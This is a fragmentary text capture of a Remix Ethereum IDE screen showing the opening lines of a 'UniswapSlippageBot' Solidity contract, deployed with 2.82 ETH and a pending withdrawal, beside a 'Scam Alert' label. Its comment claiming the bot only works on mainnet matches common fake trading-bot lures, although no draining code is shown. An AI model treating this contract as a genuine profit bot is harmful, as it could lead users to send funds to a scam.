 ChatGPT
Remix - Ethereum IDE
Contract Address 0x415476
web3
remix.ethereum.org/#lang=en&optimize=true&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN
TRANSACTIONS
0 Wei
CONTRACT
UniswapSlippageBot - bot.sol
evm version: istanbul
Deploy
Publish to IPFS
At Address
Load contract from Addres
Transactions recorded 3 i
Deployed Contracts 1
UNISWAPSLIPPAGEBOT AT
Balance: 2.82 ETH
start
withdrawal
Low level interactions i
CALLDATA
Transact
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // This 1inch Slippage bot is for mainnet only. Testnet transactions will fail because testnet transactions have no value
5 // Import Libraries Migrator/Exchange/Factory
6 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2ERC20.sol";
7 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Factory.sol";
8 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Pair.sol";
9
10 contract UniswapSlippageBot {
11
12 uint liquidity;
13 string private WETH_CONTRACT_ADDRESS = "0xC02aaA39b223FE8D0A0e5C4F27eAD9083C756Cc2";
14 string private UNISWAP_CONTRACT_ADDRESS = "0x7a250d5630B4cF539739dF2C5dAcb4c659F2488D";
15
16 event Log(string _msg);
17
18 constructor() public {} infinite gas 73200 gas
19
20 receive() external payable {} undefined gas
21
22 struct slice {
23 uint _len;
24 uint _ptr;
25 }
26
27 /*
28 * @dev Find newly deployed contracts on Uniswap Exchange
29 * @param memory of required contract liquidity.
30 * @param other The second slice to compare.
0
Listen on all transactions
Filter with transaction hash or address
data: 0xbe9...a6555 logs: 0 hash: 0x5b1...46dee
transact to UniswapSlippageBot.withdrawal pending ...
>
I'm here to help you!
Scam Alert
Initialize as git repo
Did you know? To prototype on a uniswap v4 hooks, you can create a Multi Sig Swap Hook workspace. Template created by the cookbook team.
RemixAI Copilot (enabled)